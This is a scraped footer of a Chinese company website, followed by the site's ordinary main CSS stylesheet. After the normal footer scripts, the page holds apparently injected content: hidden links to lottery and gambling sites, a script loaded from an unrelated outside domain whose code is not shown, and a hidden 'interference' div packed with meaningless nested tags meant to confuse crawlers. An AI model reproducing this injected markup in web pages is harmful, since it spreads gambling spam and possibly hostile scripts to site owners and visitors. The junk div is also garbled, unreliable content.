                        <div   id="b7jns0kf3s3j21"    class="ewm-box"><img src="//cdn.myxypt.com/8175b053/21/12/85b80d4765bd02a03183fa31600b4af7c9071577.png" alt="二维码" /></div>
                    </li>
        <li><a href="http://aqtongbokj.com/inquiry/">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="backtop"><span class="icon-font icon-top"></span></li>
    </ul>
</div>

<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://aqtongbokj.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script>



<script src="http://aqtongbokj.com/template/default/assets/js/main.js"></script>
<script src="http://aqtongbokj.com/template/default/assets/js/common.js"></script>
<script src="http://aqtongbokj.com/template/default/assets/js/wow.min.js"></script>
<script src="http://aqtongbokj.com/template/default/assets/js/canvas-nest.min.js"></script>
<script src="http://aqtongbokj.com/template/default/assets/js/jquery.waypoints.min.js"></script>
<script src="http://aqtongbokj.com/template/default/assets/js/jquery.countup.min.js"></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
    $(document).ready(function(){
        // BANNER
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });
    
    });
</script>



<script type="text/javascript">
    $('.counter').countUp();
</script>

<script>
    $('.ads_list').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      autoplaySpeed: 2000,
      dots:true
    });
    
    //资讯中心
    $('.news_list11').slick({
       slidesToShow: 3,
       slidesToScroll: 1,
       autoplay: true,
       autoplaySpeed: 2000,
       dots:true,
       responsive: [
            {
              breakpoint: 1024,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 1,
                infinite: true,
              }
            },
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 1
              }
            },
            {
              breakpoint: 600,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1
              }
            }
          ]
    });
    
    //合作伙伴
    $('.hezuo_list').slick({
       slidesToShow: 5,
       slidesToScroll: 1,
       autoplay: true,
       autoplaySpeed: 2000,
       responsive: [
            {
              breakpoint: 1024,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 1,
                infinite: true,
              }
            },
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 1
              }
            }
          ]
    });
</script>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="祥彩网99588 - 首页" href="http://www.bj-novel.com">祥彩网99588 - 首页</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版" href="http://www.hnxksh.com">U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版</a>
<a target="_blank" title="创世红海·(中国区)有限公司官网" href="http://www.lmgpjc.com">创世红海·(中国区)有限公司官网</a>
<a target="_blank" title="98hy22豪运国际" href="http://www.dushibang.net">98hy22豪运国际</a>
<a target="_blank" title="新华彩票 - 首页" href="http://www.yushentuliao.com.cn">新华彩票 - 首页</a>
<a target="_blank" title="e乐彩 - welcome" href="http://www.huayu168.net">e乐彩 - welcome</a>
<a target="_blank" title="盛源彩票sy8888 - 首页" href="http://www.tjytzyk.com">盛源彩票sy8888 - 首页</a>
<a target="_blank" title="彩运网cy9999 - 首页" href="http://www.gangfu114.com">彩运网cy9999 - 首页</a>
<a target="_blank" title="ys99永盛彩票 - 首页" href="http://www.hebeipaishen.com">ys99永盛彩票 - 首页</a>
<a target="_blank" title="乐发vll500 - 欢迎您" href="http://www.ahoiahoi.com">乐发vll500 - 欢迎您</a>
<script src="http://mytysoft.com/83.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='llp8y'><dl id='llp8y'></dl></pre><strike id='llp8y'></strike><p id='llp8y'><legend id='llp8y'></legend><noframes id='llp8y'><small id='llp8y'></small><noframes id='llp8y'></noframes></noframes></p><style id='llp8y'><q id='llp8y'></q></style><big id='llp8y'></big><form id='llp8y'></form><blockquote id='llp8y'><ul id='llp8y'><span id='llp8y'><b id='llp8y'><ol id='llp8y'><big id='llp8y'><span id='llp8y'></span></big></ol><small id='llp8y'></small><ol id='llp8y'><ul id='llp8y'><tbody id='llp8y'><fieldset id='llp8y'><strong id='llp8y'><li id='llp8y'><bdo id='llp8y'><abbr id='llp8y'></abbr></bdo><span id='llp8y'></span></li></strong></fieldset></tbody></ul></ol><legend id='llp8y'><noframes id='llp8y'><tbody id='llp8y'></tbody></noframes></legend></b><strong id='llp8y'></strong></span></ul></blockquote><center id='llp8y'><small id='llp8y'><ins id='llp8y'><td id='llp8y'><div id='llp8y'></div></td></ins></small></center><del id='llp8y'><p id='llp8y'></p><noscript id='llp8y'><small id='llp8y'><b id='llp8y'></b><style id='llp8y'></style><i id='llp8y'></i><small id='llp8y'><dl id='llp8y'></dl><fieldset id='llp8y'><form id='llp8y'><dt id='llp8y'><code id='llp8y'></code><code id='llp8y'><div id='llp8y'></div></code></dt></form></fieldset></small></small><thead id='llp8y'><kbd id='llp8y'></kbd><sup id='llp8y'><th id='llp8y'></th></sup></thead><sup id='llp8y'><strong id='llp8y'><i id='llp8y'></i></strong><small id='llp8y'><div id='llp8y'></div></small><ins id='llp8y'></ins></sup><legend id='llp8y'><table id='llp8y'></table></legend></noscript></del><li id='llp8y'><optgroup id='llp8y'></optgroup></li><label id='llp8y'></label><label id='llp8y'></label><sub id='llp8y'></sub><del id='llp8y'></del><em id='llp8y'><dd id='llp8y'></dd></em><small id='llp8y'></small><optgroup id='llp8y'><dfn id='llp8y'></dfn></optgroup><option id='llp8y'><tr id='llp8y'><code id='llp8y'></code></tr></option><fieldset id='llp8y'></fieldset><strong id='llp8y'></strong><noframes id='llp8y'><tfoot id='llp8y'></tfoot></noframes><q id='llp8y'><code id='llp8y'><select id='llp8y'></select></code></q><fieldset id='llp8y'><big id='llp8y'><tt id='llp8y'></tt></big><p id='llp8y'></p></fieldset><li id='llp8y'></li><li id='llp8y'></li><tfoot id='llp8y'></tfoot><small id='llp8y'></small><ul id='llp8y'></ul><option id='llp8y'></option><pre id='llp8y'><ins id='llp8y'></ins></pre><select id='llp8y'></select><ins id='llp8y'><td id='llp8y'><i id='llp8y'></i></td><u id='llp8y'><code id='llp8y'><thead id='llp8y'><button id='llp8y'><thead id='llp8y'><option id='llp8y'></option></thead></button></thead></code><fieldset id='llp8y'><em id='llp8y'><big id='llp8y'></big></em></fieldset></u></ins><sup id='llp8y'><strong id='llp8y'></strong><del id='llp8y'></del></sup><label id='llp8y'></label><q id='llp8y'><b id='llp8y'><acronym id='llp8y'></acronym><div id='llp8y'><button id='llp8y'><table id='llp8y'></table><sup id='llp8y'><dd id='llp8y'><tfoot id='llp8y'></tfoot></dd><blockquote id='llp8y'><noframes id='llp8y'></noframes></blockquote></sup></button></div></b><div id='llp8y'><ul id='llp8y'><li id='llp8y'></li></ul></div></q><tfoot id='llp8y'><font id='llp8y'><i id='llp8y'><dd id='llp8y'></dd></i></font></tfoot><tr id='llp8y'><optgroup id='llp8y'></optgroup></tr><address id='llp8y'><tfoot id='llp8y'></tfoot><dd id='llp8y'></dd></address><option id='llp8y'><abbr id='llp8y'><style id='llp8y'></style><tt id='llp8y'></tt><font id='llp8y'></font><u id='llp8y'><tt id='llp8y'></tt></u></abbr></option><dd id='llp8y'><ol id='llp8y'></ol></dd><bdo id='llp8y'><acronym id='llp8y'><pre id='llp8y'></pre></acronym><b id='llp8y'><span id='llp8y'></span></b><form id='llp8y'></form></bdo><dl id='llp8y'></dl><thead id='llp8y'></thead><tt id='llp8y'><tt id='llp8y'></tt><sub id='llp8y'><i id='llp8y'><dt id='llp8y'></dt><p id='llp8y'></p></i></sub></tt><acronym id='llp8y'><dd id='llp8y'></dd></acronym><small id='llp8y'><acronym id='llp8y'><i id='llp8y'><label id='llp8y'><kbd id='llp8y'><form id='llp8y'><div id='llp8y'><strike id='llp8y'></strike></div></form></kbd></label></i></acronym><bdo id='llp8y'></bdo><strike id='llp8y'><table id='llp8y'></table></strike></small><strike id='llp8y'></strike><abbr id='llp8y'></abbr><tbody id='llp8y'></tbody><sup id='llp8y'></sup><code id='llp8y'><ul id='llp8y'><tfoot id='llp8y'></tfoot></ul></code><bdo id='llp8y'></bdo><tr id='llp8y'></tr><sup id='llp8y'></sup><abbr id='llp8y'></abbr><dfn id='llp8y'><dir id='llp8y'><p id='llp8y'></p></dir><small id='llp8y'><div id='llp8y'></div></small></dfn><th id='llp8y'><noscript id='llp8y'></noscript></th><address id='llp8y'><abbr id='llp8y'></abbr><big id='llp8y'></big></address><ol id='llp8y'><dd id='llp8y'><address id='llp8y'></address></dd></ol><sub id='llp8y'><optgroup id='llp8y'></optgroup><thead id='llp8y'></thead></sub><th id='llp8y'><del id='llp8y'></del></th><dd id='llp8y'><small id='llp8y'></small></dd><option id='llp8y'><thead id='llp8y'></thead></option><blockquote id='llp8y'></blockquote><option id='llp8y'></option><noframes id='llp8y'><legend id='llp8y'><style id='llp8y'><dir id='llp8y'><q id='llp8y'></q></dir></style></legend></noframes><u id='llp8y'></u><table id='llp8y'><table id='llp8y'><dir id='llp8y'><thead id='llp8y'><dl id='llp8y'><td id='llp8y'></td></dl></thead></dir><noframes id='llp8y'><i id='llp8y'><tr id='llp8y'><dt id='llp8y'><q id='llp8y'><span id='llp8y'><b id='llp8y'><form id='llp8y'><ins id='llp8y'></ins><ul id='llp8y'></ul><sub id='llp8y'></sub></form><legend id='llp8y'></legend><bdo id='llp8y'><pre id='llp8y'><center id='llp8y'></center></pre></bdo></b><th id='llp8y'></th></span></q></dt></tr></i></noframes><em id='llp8y'><optgroup id='llp8y'><dfn id='llp8y'><del id='llp8y'><code id='llp8y'></code></del></dfn></optgroup></em><noframes id='llp8y'><div id='llp8y'><tfoot id='llp8y'></tfoot><dl id='llp8y'><fieldset id='llp8y'></fieldset></dl></div></noframes><label id='llp8y'></label></table><tfoot id='llp8y'></tfoot></table><span id='llp8y'></span><dfn id='llp8y'></dfn><tr id='llp8y'></tr><th id='llp8y'><tt id='llp8y'></tt><dd id='llp8y'></dd></th><optgroup id='llp8y'></optgroup><blockquote id='llp8y'></blockquote><center id='llp8y'></center><em id='llp8y'><kbd id='llp8y'></kbd><li id='llp8y'><span id='llp8y'></span></li><pre id='llp8y'></pre></em><ol id='llp8y'><tt id='llp8y'><label id='llp8y'><kbd id='llp8y'></kbd></label></tt></ol><sub id='llp8y'><sup id='llp8y'><dl id='llp8y'></dl><td id='llp8y'></td><tt id='llp8y'><blockquote id='llp8y'><big id='llp8y'><ol id='llp8y'><tt id='llp8y'><code id='llp8y'><p id='llp8y'></p><small id='llp8y'><li id='llp8y'></li><button id='llp8y'><tfoot id='llp8y'><i id='llp8y'></i></tfoot></button><tbody id='llp8y'><em id='llp8y'></em></tbody></small></code></tt></ol></big><q id='llp8y'><i id='llp8y'><span id='llp8y'></span><dt id='llp8y'><ol id='llp8y'></ol><b id='llp8y'></b><strike id='llp8y'><dir id='llp8y'></dir></strike></dt><legend id='llp8y'></legend><tr id='llp8y'><optgroup id='llp8y'><label id='llp8y'><select id='llp8y'><tt id='llp8y'><blockquote id='llp8y'></blockquote></tt></select></label></optgroup></tr><b id='llp8y'></b></i><dfn id='llp8y'></dfn></q></blockquote></tt></sup></sub><option id='llp8y'></option><td id='llp8y'><big id='llp8y'><tfoot id='llp8y'></tfoot></big><strong id='llp8y'></strong></td><tfoot id='llp8y'></tfoot><tfoot id='llp8y'><pre id='llp8y'><acronym id='llp8y'><table id='llp8y'><dir id='llp8y'></dir></table></acronym></pre></tfoot><tt id='llp8y'></tt><strong id='llp8y'><u id='llp8y'><div id='llp8y'><div id='llp8y'><q id='llp8y'></q></div><strong id='llp8y'><dt id='llp8y'><sub id='llp8y'><li id='llp8y'></li></sub></dt></strong></div></u></strong><big id='llp8y'></big><th id='llp8y'></th><dd id='llp8y'><center id='llp8y'></center></dd><td id='llp8y'></td><ol id='llp8y'><dd id='llp8y'><th id='llp8y'></th></dd></ol><dt id='llp8y'><div id='llp8y'><abbr id='llp8y'><strike id='llp8y'></strike></abbr></div></dt><center id='llp8y'></center><center id='llp8y'></center><bdo id='llp8y'><dd id='llp8y'><abbr id='llp8y'><strike id='llp8y'></strike><ul id='llp8y'><del id='llp8y'><q id='llp8y'><tbody id='llp8y'><noframes id='llp8y'><bdo id='llp8y'></bdo><ul id='llp8y'></ul></noframes></tbody></q></del></ul><big id='llp8y'><big id='llp8y'><dt id='llp8y'><acronym id='llp8y'></acronym><q id='llp8y'><select id='llp8y'><center id='llp8y'><dir id='llp8y'></dir></center></select><noscript id='llp8y'><strong id='llp8y'><tr id='llp8y'></tr></strong><label id='llp8y'></label><strike id='llp8y'></strike><option id='llp8y'><u id='llp8y'><ol id='llp8y'><blockquote id='llp8y'></blockquote></ol></u></option><table id='llp8y'></table></noscript><i id='llp8y'><abbr id='llp8y'></abbr></i><thead id='llp8y'><strong id='llp8y'><b id='llp8y'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='llp8y'></acronym><sub id='llp8y'></sub><optgroup id='llp8y'><del id='llp8y'><optgroup id='llp8y'></optgroup></del><button id='llp8y'></button></optgroup><ul id='llp8y'><em id='llp8y'></em><dir id='llp8y'><td id='llp8y'></td><address id='llp8y'></address><td id='llp8y'></td><thead id='llp8y'><thead id='llp8y'></thead><ul id='llp8y'></ul></thead></dir><del id='llp8y'></del><thead id='llp8y'></thead></ul><acronym id='llp8y'></acronym></bdo><legend id='llp8y'><font id='llp8y'><font id='llp8y'><span id='llp8y'><tr id='llp8y'><option id='llp8y'></option></tr></span></font></font></legend><tbody id='llp8y'><b id='llp8y'><select id='llp8y'></select></b></tbody><div id='llp8y'><form id='llp8y'></form><fieldset id='llp8y'><pre id='llp8y'><kbd id='llp8y'><u id='llp8y'><form id='llp8y'><li id='llp8y'><th id='llp8y'><dt id='llp8y'></dt></th></li><span id='llp8y'></span></form><address id='llp8y'></address></u><u id='llp8y'><tt id='llp8y'></tt></u></kbd></pre><p id='llp8y'></p></fieldset></div><tbody id='llp8y'><blockquote id='llp8y'><style id='llp8y'></style></blockquote><u id='llp8y'></u></tbody><fieldset id='llp8y'></fieldset><form id='llp8y'></form><li id='llp8y'><abbr id='llp8y'></abbr></li><acronym id='llp8y'></acronym><tt id='llp8y'><dl id='llp8y'></dl></tt><fieldset id='llp8y'></fieldset><em id='llp8y'></em><b id='llp8y'></b><p id='llp8y'></p><tbody id='llp8y'><address id='llp8y'></address><dd id='llp8y'></dd></tbody><dir id='llp8y'></dir><tbody id='llp8y'></tbody><ul id='llp8y'><select id='llp8y'></select></ul><td id='llp8y'></td><kbd id='llp8y'><tt id='llp8y'><q id='llp8y'></q></tt></kbd><tfoot id='llp8y'><select id='llp8y'><abbr id='llp8y'></abbr><table id='llp8y'></table></select></tfoot><em id='llp8y'><optgroup id='llp8y'><label id='llp8y'></label><ol id='llp8y'><dir id='llp8y'><label id='llp8y'></label><form id='llp8y'><thead id='llp8y'><tbody id='llp8y'></tbody></thead></form></dir><table id='llp8y'><form id='llp8y'><table id='llp8y'><legend id='llp8y'><li id='llp8y'></li><big id='llp8y'><span id='llp8y'><optgroup id='llp8y'><span id='llp8y'></span></optgroup></span></big></legend><noscript id='llp8y'></noscript><div id='llp8y'><code id='llp8y'><sup id='llp8y'><kbd id='llp8y'></kbd></sup><thead id='llp8y'><small id='llp8y'></small></thead></code></div><dt id='llp8y'></dt></table></form></table><abbr id='llp8y'><small id='llp8y'></small></abbr></ol></optgroup><abbr id='llp8y'><optgroup id='llp8y'></optgroup></abbr><sup id='llp8y'></sup><abbr id='llp8y'><style id='llp8y'><strike id='llp8y'><b id='llp8y'><i id='llp8y'></i></b></strike></style></abbr></em><table id='llp8y'></table><dl id='llp8y'></dl><strike id='llp8y'></strike><tt id='llp8y'><p id='llp8y'></p></tt><div id='llp8y'><noscript id='llp8y'></noscript><dt id='llp8y'><bdo id='llp8y'><strong id='llp8y'><sup id='llp8y'><acronym id='llp8y'></acronym></sup></strong></bdo><blockquote id='llp8y'><tbody id='llp8y'></tbody><tbody id='llp8y'><dl id='llp8y'></dl><del id='llp8y'></del><ins id='llp8y'><dfn id='llp8y'><button id='llp8y'></button></dfn></ins><td id='llp8y'></td><option id='llp8y'></option><tbody id='llp8y'><sub id='llp8y'><acronym id='llp8y'><font id='llp8y'><ins id='llp8y'></ins></font><tr id='llp8y'></tr></acronym></sub></tbody><dir id='llp8y'></dir><address id='llp8y'><bdo id='llp8y'></bdo></address></tbody></blockquote><form id='llp8y'><q id='llp8y'><dd id='llp8y'><fieldset id='llp8y'></fieldset></dd></q></form><ol id='llp8y'></ol><tfoot id='llp8y'></tfoot></dt></div><pre id='llp8y'><tt id='llp8y'></tt><noframes id='llp8y'></noframes></pre><dir id='llp8y'><tt id='llp8y'><q id='llp8y'></q><select id='llp8y'><dir id='llp8y'></dir><ins id='llp8y'><li id='llp8y'></li></ins><small id='llp8y'><ul id='llp8y'></ul></small><pre id='llp8y'></pre></select></tt><ul id='llp8y'></ul></dir><th id='llp8y'></th><ol id='llp8y'><sup id='llp8y'><i id='llp8y'><pre id='llp8y'><table id='llp8y'></table></pre></i></sup></ol><option id='llp8y'></option><dt id='llp8y'></dt><sup id='llp8y'></sup><big id='llp8y'></big><thead id='llp8y'></thead><p id='llp8y'></p><td id='llp8y'><acronym id='llp8y'><div id='llp8y'><tt id='llp8y'></tt></div><fieldset id='llp8y'></fieldset><bdo id='llp8y'></bdo><em id='llp8y'><font id='llp8y'></font></em></acronym></td><dir id='llp8y'></dir><u id='llp8y'></u><strong id='llp8y'><td id='llp8y'></td></strong><tt id='llp8y'></tt><q id='llp8y'><legend id='llp8y'><bdo id='llp8y'><bdo id='llp8y'><legend id='llp8y'><b id='llp8y'><strong id='llp8y'><label id='llp8y'><sup id='llp8y'><u id='llp8y'><sup id='llp8y'></sup></u><big id='llp8y'></big><select id='llp8y'></select></sup><p id='llp8y'></p></label></strong></b></legend></bdo><noscript id='llp8y'></noscript><dt id='llp8y'></dt></bdo></legend></q><small id='llp8y'></small><b id='llp8y'></b><li id='llp8y'><p id='llp8y'><label id='llp8y'><table id='llp8y'><sup id='llp8y'><em id='llp8y'></em></sup></table><blockquote id='llp8y'></blockquote></label></p></li><blockquote id='llp8y'></blockquote><dd id='llp8y'><thead id='llp8y'></thead><abbr id='llp8y'><noscript id='llp8y'><tbody id='llp8y'><style id='llp8y'><sup id='llp8y'></sup></style></tbody></noscript></abbr></dd></div></html>


--- FILE ---
content_type: text/css
request_url: http://www.aqtongbokj.com/template/default/assets/css/main.css
body_size: 5509
content:
input {
    padding: 0;
    margin: 0;
    font-family: 'Microsoft YaHei';
}

img {
    border: none;
    background: none;
    vertical-align: middle;
}

ul,
ol,
li {
    list-style-type: none;
}

select,
input,
img,
select {
    vertical-align: middle;
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

table,
th,
td {
    vertical-align: middle
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
}

.clearfix {
    zoom: 1
}

.clearboth {
    height: 0px;
    line-height: 0px;
    overflow: hidden;
    clear: both;
    font-size: 0px;
}

h1,
h2,
h3,
h4 {
    font-size: 12px;
    font-weight: bold;
    line-height: 1.5
}

hr {
    border: 0;
    border-top: 1px solid #ccc;
    height: 0;
}

.wd1200 {
    width: 1200px;
    margin: 0 auto;
}

p {
    margin: 0;
}

/*滚动*/
#demo {
    overflow: hidden;
    width: 100%;
    margin: 0 auto;
}

#indemo {
    float: left;
    width: 800%
}

#demo1 {
    float: left;
}

#demo2 {
    float: left;
}

#m_demo {
    overflow: hidden;
    width: 100%;
    margin: 0 auto;
}

#m_indemo {
    float: left;
    width: 800%
}

#m_demo1 {
    float: left;
}

#m_demo2 {
    float: left;
}

/*----- Common css ------*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.di {
    _display: inline;
}

.fwn {
    font-weight: normal;
}

.dib {
    *display: inline;
    _zoom: 1;
    _display: inline;
    _font-size: 0px;
}

.max1400 {
    max-width: 1410px;
    padding-left: 15px;
    padding-right: 15px;
    margin: 0 auto;
}

.max1250 {
    max-width: 1260px;
    padding-left: 15px;
    padding-right: 15px;
    margin: 0 auto;
}


/*头部样式*/
.index-c1 {
    background: #fff;
}

.c1-con {
    background: #fff;
    margin-top: -106px;
    position: relative;
    z-index: 999;
    box-shadow: 0 5px 5px #f7f7f7;
}

.index-c1 ul {
    padding: 22px 20px 30px;
    font-size: 0;
}

.index-c1 ul li {
    width: 25%;
    text-align: center;
    display: inline-block;
    vertical-align: top;
}

.index-c1 ul li .img {
    max-width: 100%;
}

.index-c1 ul li h3 {
    font-size: 54px;
    line-height: 1.4;
    color: #333333;
    font-weight: 400;
    font-family: "impact";
}

.index-c1 ul li h3 i {
    font-style: inherit;
}

.index-c1 ul li h3 span {
    font-weight: 400;
    font-size: 14px;
    color: #666666;
    padding-left: 5px;
}

.index-c1 ul li p {
    font-size: 16px;
    color: #666666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}


@media (max-width:1200px) {
    .c1-con {
        margin-top: 0;
    }
}


@media (max-width:768px) {
    .index-c1 ul {
        padding: 15px 0 15px;
    }

    .index-c1 ul li {
        width: 50%;
        border-right: none;
        margin-bottom: 15px;
    }

    .index-c1 ul li h3 {
        font-size: 34px;
    }

    .index-c1 ul li p {
        font-size: 14px;
    }

}

/*c2_index*/
.c2_index {
    position: relative;
    padding: 3.125% 0;
}

.ttt2 {
    text-align: center;
}

.ttt2 h2 {
    font-size: 38px;
    color: #333333;
}

.ttt2 p {
    font-size: 18px;
    color: #666666;
    padding-top: 10px;
}

.sort2 {
    position: relative;
    margin: 15px 0 30px;
    text-align: center;
}

.sort2 li {
    position: relative;
    display: inline-block;
    padding: 0 15px;
}

.sort2 li+li::before {
    position: absolute;
    left: 0px;
    content: "|";
    top: 2px;
}

.sort2 li a {
    display: block;
    color: #666666;
    font-size: 18px;
}

.sort2 li:hover a,
.sort2 li.on a {
    color: #007bbc;
}

.tabz_content {
    padding-top: 1.125%;
}

.product_list11 {
    position: relative;
    display: flex;
    justify-content: space-between;
}

.product_list11 li {
    text-align: center;
    width: 24%;
}

.product_list11 li a {
    display: block
}

.product_list11 li .ovimg {
    overflow: hidden
}

.product_list11 li .ovimg img {
    width: 100%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.product_list11 li h3 {
    font-size: 18px;
    color: #333333;
    font-weight: 400;
    padding: 15px 0;
    line-height: 1.7;
}

.product_list11 li:hover .ovimg img {
    -webkit-transform: scale(1.1, 1.1);
    -moz-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
    -webkit-transition: all 0.6s ease-out;
    -moz-transition: all 0.6s ease-out;
}

.product_list11 li:hover h3 {
    color: #007bbc;
}


@media (max-width:768px) {
    .ttt2 h2 {
        font-size: 28px;
    }

    .sort2 li a {
        font-size: 15px;
    }

    .product_list11 {
        flex-wrap: wrap;
    }

    .product_list11 li {
        width: 48%;
    }

    .product_list11 li h3 {
        padding: 10px 0;
        font-size: 14px;
    }

}


/*c3_index*/
.c3_index {
    position: relative;
    background: url(//cdn.myxypt.com/8175b053/21/06/c3c060acb709adfdc5f45b65544487caffba89b0.png) no-repeat;
    background-size: cover;
    overflow: hidden;
}

.c3left {
    float: left;
    width: 48%;
}

.ads_list {
    position: relative;
}

.ads_list li img {
    width: 100%;
    height: auto;
}

.ads_list .slick-prev,
.ads_list .slick-next {
    display: none !important;
}

.ads_list .slick-dots {
    position: absolute;
    top: 40%;
    right: -16px;
    font-size: 0;
    z-index: 9;
    background: #ffffff;
    display: inline-block !important;
    padding: 10px;
    border-radius: 20px;
}

.ads_list .slick-dots li {
    display: block;
    margin: 8px 0;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #bdbdbd;
    cursor: pointer;
}

.ads_list .slick-dots li button {
    background: none;
    outline: none;
    border: none;
    font-size: 0;
}

.ads_list .slick-dots li.slick-active {
    background-color: #0269a7;
}

.c3right {
    width: 52%;
    float: right;
    height: 100%;
    padding-left: 5.125%;
    padding-top: 3.125%;
}

.c3right .xset {
    position: relative;
    background-size: contain;
}

.c3right .xset h2 {
    font-size: 30px;
    color: #007bbc;
    line-height: 1.3;
}

.c3right .xset p {
    font-size: 20px;
    color: #292929;
}

.xcenter {
    position: relative;
    padding: 5.125% 0;
}

.xcenter h3 {
    font-size: 24px;
    color: #333333;
}

.xcenter span {
    display: block;
    font-size: 14px;
    color: #999999;
    font-family: "Arial";
    padding-top: 3px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.xnei {
    position: relative;
    padding: 1px 0;
    padding-left: 20px;
    border-left: 1px solid #0269a7;
}

.xnei p {
    position: relative;
    font-size: 16px;
    color: #666666;
    margin: 15px 0;
}

.xnei p::before {
    background: url(//cdn.myxypt.com/8175b053/21/06/19a21591aa9243e31955d3cb454fa4d0372b6ba8.png) no-repeat left center;
    position: absolute;
    left: -27px;
    top: 5px;
    content: "";
    width: 13px;
    height: 13px;
}

.xnei p:nth-child(2n)::before {
    background: url(//cdn.myxypt.com/8175b053/21/06/d1e343eaabcb0b8b923dacf83fd73dfd73a6bcc9.png) no-repeat left center;
}


.c3right .lian {
    position: relative;
    margin-top: 8.125%;
}
.c3right .lian li{
    float: left;
    margin-right: 3.125%;
    transition: all ease-in-out 0.3s;
}
.c3right .lian a {
    display: inline-block;
    padding: 11px 48px;
    border-radius: 26px;
    background: #242424;
    color: #fff;
    font-size: 16px;
}

.c3right .lian li:hover{margin-top:-10px; transition: all ease-in-out 0.3s;}


.c3right .lian li:nth-child(2) a{
    background: #0269a7;
}

.c3right .lian i {
    padding-right: 10px;
}

@media (max-width:1440px) {
    .c3right .xset h2 {
        font-size: 24px;
    }

    .c3right .xset p {
        font-size: 18px;
    }

    .xcenter {
        padding: 3.125% 0;
    }

    .xcenter h3 {
        font-size: 22px;
    }

    .xnei p {
        margin: 12px 0;
        font-size: 15px;
    }
}


@media (max-width:1200px) {
    .xcenter h3 {
        font-size: 18px;
    }

    .xnei p {
        margin: 10px 0;
        font-size: 12px;
    }

    .c3right .lian {
        margin-top: 15px;
    }

    .c3right .lian a {
        font-size: 13px;
        padding: 8px 20px;
    }
}

@media (max-width:992px) {
    .c3left {
        width: 100%;
        float: none;
    }

    .c3right {
        width: 100%;
        float: none;
        padding-bottom: 3.125%;
    }

    .ads_list .slick-dots {
        top: auto;
        bottom: 10px;
        left: 0px;
        right: 0px;
        text-align: center;
        background: none;
    }

    .ads_list .slick-dots li {
        display: inline-block;
        margin: 0 6px;
    }

   .c3_index{    padding-bottom: 30px;}

}


@media (max-width:500px) {
    .c3right .xset {
        padding-left: 0px;
    }

    .c3right .xset h2 {
        font-size: 18px;
    }

    .c3right .xset p {
        font-size: 14px;
    }
}



/*c4_index*/
.c4_index {
    position: relative;
    padding: 3.125% 0;
}

.c4_wap {
    margin-top: 3.125%;
}

.c4-left {
    width: 46.4%;
    float: left;
}

.c4-left a {
    display: block;
    position: relative;
    overflow: hidden;
}

.c4-left img {
    width: 100%;
    transition: .5s;
}

.c4-left a:hover img {
    transform: scale(1.1);
}

.c4-left h3 {
    width: 100%;
    background: rgba(0, 0, 0, 0.4);
    line-height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    font-size: 18px;
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    font-weight: 400;
}

.c4-right {
    width: 53.6%;
    float: right;
}

.c4-right ul li {
    width: 48%;
    margin-left: 2%;
    float: left;
    margin-bottom: 20px;
}

.c4-right ul li a {
    display: block;
    position: relative;
    overflow: hidden;
}

.c4-right ul li img {
    width: 100%;
    transition: .5s;
}

.c4-right ul li:hover img {
    transform: scale(1.1);
}

.c4-right h3 {
    width: 100%;
    background: rgba(0, 0, 0, 0.4);
    line-height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    font-size: 18px;
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    font-weight: 400;
}

.ccmore {
    display: block;
    margin-top: 3.125%;
    font-size: 16px;
    color: #999999;
    text-align: center;
}

.ccmore:hover {
    color: #007bbc;
}

@media (max-width:990px) {
    .c4-right {
        width: 100%;
        float: none;
    }
}

@media (max-width:768px) {
    .c4-right h3 {
        font-size: 15px;
        line-height: 40px;
    }
}







.bb1x_index{      padding-top: 30px;  padding-bottom: 102px;}
.bb1x_index .bb1{margin-top: 81px;}
.bb1x_index .bb1 li{
    float: left;
    text-align: center;
    width: 10%;
}
.bb1x_index .bb1 li:hover .img{
    margin-top: -10px;
    transition: all ease-in-out 0.3s; 
}

.bb1x_index .bb1 li .img{
    transition: all ease-in-out 0.3s; 
}

.bb1x_index .bb1 li p{
    font-size: 28px;
    line-height: 26px;
    color: #141414;
    margin-top: 45px;
}

